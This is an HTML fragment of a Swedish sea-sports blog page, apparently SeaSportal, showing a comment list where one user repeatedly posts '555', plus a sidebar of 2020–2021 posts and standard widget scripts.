<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
</ul>



    <p><b>Logg inn for å skrive en kommentar.</b></p>


	</div>

		<div class="col-sm-3">


<div class="w wBlogPostList">
    <div class="wHeader boxed">
        <h2>Senaste fr&#xE5;n SeaSportal</h2>
    </div>
    <div class="wContent">

    <div class="media">
                    <a class="media-left" href="/next/blog/post/170222/h%c3%a4r-kan-du-l%c3%a4sa-nya-sj%c3%b6folksidrott-2020!">
                       <img src="https://cdn-bloc.no/froala/200000205/5386/2021/3/10/sj-folksidrott.png?autorotate=true?autorotate=true&amp;width=100&amp;height=100&amp;mode=pad&amp;scale=both&amp;anchor=center" 
                       width="50" height="50" 
                       data-original-image="https://cdn-bloc.no/froala/200000205/5386/2021/3/10/sj-folksidrott.png?autorotate=true?autorotate=true" class="media-object b-loaded" alt="H&#xE4;r kan du l&#xE4;sa nya Sj&#xF6;folksidrott 2020!" />
                        
                    </a>
             
            <div class="media-body" style="word-break: break-word;">
                <h4 class="media-heading">
                        <a class="text-inherit" href="/next/blog/post/170222/h%c3%a4r-kan-du-l%c3%a4sa-nya-sj%c3%b6folksidrott-2020!?ispage=true">H&#xE4;r kan du l&#xE4;sa nya Sj&#xF6;folksidrott 2020!</a>
                </h4>
                <p class="text-muted-foreground small">
                    2021-03-10
                </p>
            </div>
        </div>
    <div class="media">
                    <a class="media-left" href="/next/blog/post/168745/resultat---motionsaret-2020">
                       <img src="https://cdn-bloc.no/froala/200000205/5386/2021/1/25/1611613884419.png?autorotate=true?autorotate=true&amp;width=100&amp;height=100&amp;mode=pad&amp;scale=both&amp;anchor=center" 
                       width="50" height="50" 
                       data-original-image="https://cdn-bloc.no/froala/200000205/5386/2021/1/25/1611613884419.png?autorotate=true?autorotate=true" class="media-object b-loaded" alt="Resultat - Motions&#xE5;ret 2020" />
                        
                    </a>
             
            <div class="media-body" style="word-break: break-word;">
                <h4 class="media-heading">
                        <a class="text-inherit" href="/next/blog/post/168745/resultat---motionsaret-2020?ispage=true">Resultat - Motions&#xE5;ret 2020</a>
                </h4>
                <p class="text-muted-foreground small">
                    2021-01-25
                </p>
            </div>
        </div>
    <div class="media">
                    <a class="media-left" href="/next/blog/post/167512/registrera-dina-tr%c3%a4ningspass-i-tid!">
                       <img src="https://cdn-bloc.no/froala/200000205/5386/2020/12/18/img-20201216-wa0005.jpg?autorotate=true?autorotate=true&amp;width=100&amp;height=100&amp;mode=pad&amp;scale=both&amp;anchor=center" 
                       width="50" height="50" 
                       data-original-image="https://cdn-bloc.no/froala/200000205/5386/2020/12/18/img-20201216-wa0005.jpg?autorotate=true?autorotate=true" class="media-object b-loaded" alt="Registrera dina tr&#xE4;ningspass i tid!" />
                        
                    </a>
             
            <div class="media-body" style="word-break: break-word;">
                <h4 class="media-heading">
                        <a class="text-inherit" href="/next/blog/post/167512/registrera-dina-tr%c3%a4ningspass-i-tid!?ispage=true">Registrera dina tr&#xE4;ningspass i tid!</a>
                </h4>
                <p class="text-muted-foreground small">
                    2020-12-18
                </p>
            </div>
        </div>
    <div class="media">
                    <a class="media-left" href="/next/blog/post/167075/medalj-rushen-2020!">
                       <img src="https://cdn-bloc.no/froala/200000205/5386/2020/12/3/m-rken.png?autorotate=true?autorotate=true&amp;width=100&amp;height=100&amp;mode=pad&amp;scale=both&amp;anchor=center" 
                       width="50" height="50" 
                       data-original-image="https://cdn-bloc.no/froala/200000205/5386/2020/12/3/m-rken.png?autorotate=true?autorotate=true" class="media-object b-loaded" alt="Medalj-rushen 2020!" />
                        
                    </a>
             
            <div class="media-body" style="word-break: break-word;">
                <h4 class="media-heading">
                        <a class="text-inherit" href="/next/blog/post/167075/medalj-rushen-2020!?ispage=true">Medalj-rushen 2020!</a>
                </h4>
                <p class="text-muted-foreground small">
                    2020-12-03
                </p>
            </div>
        </div>
    <div class="media">
                    <a class="media-left" href="/next/blog/post/164612/sommart%c3%a4vlingens-prisutdelning-%c3%a4r-i-full-gang!">
                       <img src="https://cdn-bloc.no/froala/200000205/5386/2020/10/8/ternholm-pris2.jpg-beskuren.jpg?autorotate=true?autorotate=true&amp;width=100&amp;height=100&amp;mode=pad&amp;scale=both&amp;anchor=center" 
                       width="50" height="50" 
                       data-original-image="https://cdn-bloc.no/froala/200000205/5386/2020/10/8/ternholm-pris2.jpg-beskuren.jpg?autorotate=true?autorotate=true" class="media-object b-loaded" alt="Sommart&#xE4;vlingens prisutdelning &#xE4;r i full g&#xE5;ng!" />
                        
                    </a>
             
            <div class="media-body" style="word-break: break-word;">
                <h4 class="media-heading">
                        <a class="text-inherit" href="/next/blog/post/164612/sommart%c3%a4vlingens-prisutdelning-%c3%a4r-i-full-gang!?ispage=true">Sommart&#xE4;vlingens prisutdelning &#xE4;r i full g&#xE5;ng!</a>
                </h4>
                <p class="text-muted-foreground small">
                    2020-10-08
                </p>
            </div>
        </div>
    </div>
</div>







<div class="w">
    <div class="wHeader boxed">
        <h2>Kategori</h2>
    </div>
    <div class="list-group">
        
            <a class="list-group-item" href="/next/blog/1102851942/seasportal">
                Alla inl&#xE4;gg
            </a>
        

        <a class="list-group-item " 
        
       href="/next/blog/1102851942/seasportal?cat=English">
                English (4)
        </a>
        <a class="list-group-item " 
        
       href="/next/blog/1102851942/seasportal?cat=H%C3%A4lsotips">
                H&#xE4;lsotips (6)
        </a>
        <a class="list-group-item " 
        
       href="/next/blog/1102851942/seasportal?cat=Nyheter">
                Nyheter (3)
        </a>
        <a class="list-group-item " 
        
       href="/next/blog/1102851942/seasportal?cat=Ombordh%C3%A4lsningar">
                Ombordh&#xE4;lsningar (1)
        </a>
        <a class="list-group-item " 
        
       href="/next/blog/1102851942/seasportal?cat=SeaSportal">
                SeaSportal (2)
        </a>
        <a class="list-group-item fnhiddenCategory" 
       style="display:none;" 
       href="/next/blog/1102851942/seasportal?cat=T%C3%A4vlingar">
                T&#xE4;vlingar (5)
        </a>

        <a class="list-group-item" onclick="jQuery('.fnhiddenCategory').show(); jQuery(this).hide();" style="">
                Visa alla
        </a>

        
       
            <a class="list-group-item" href="/next/blog/rss?uid=1102851942" target="_blank">
                <i class="fa fa-rss-square"></i> RSS
            </a>
        
    </div>
</div>



<div class="w">
    <div class="wHeader boxed">
        <h2>Arkiv</h2>
    </div>
  
    <div class="list-group">
        
                <a class="list-group-item" href="/next/blog/1102851942/seasportal?year=2021&month=0">
                    2021 (2)
                </a>
                <a class="list-group-item" href="/next/blog/1102851942/seasportal?year=2020&month=0">
                    2020 (17)
                </a>
                <a class="list-group-item" href="/next/blog/1102851942/seasportal?year=2019&month=0">
                    2019 (3)
                </a>
        
    </div>
</div>
			
			
		</div>
	

	

</div>


    </div>
</main>

  

        <div id="fb-root"></div>
        <script>
            (function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = 'https://connect.facebook.net/sv_SE/all.js#xfbml=1&appId=377020078234768&version=v24.0&123';
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
    
    


<script src="https://oldjs.bloc.net/scripts/bloc-core.js" defer></script>










<script>
    $(function () {
      (function(w, d){
       var id='embedly-platform', n = 'script';
       if (!d.getElementById(id)){
         w.embedly = w.embedly || function() {(w.embedly.q = w.embedly.q || []).push(arguments);};
         var e = d.createElement(n); e.id = id; e.async=1;
         e.src = ('https:' === document.location.protocol ? 'https' : 'http') + '://cdn.embedly.com/widgets/platform.js';
         var s = d.getElementsByTagName(n)[0];
         s.parentNode.insertBefore(e, s);
       }
      })(window, document);
    });
</script>
</body>
</html>
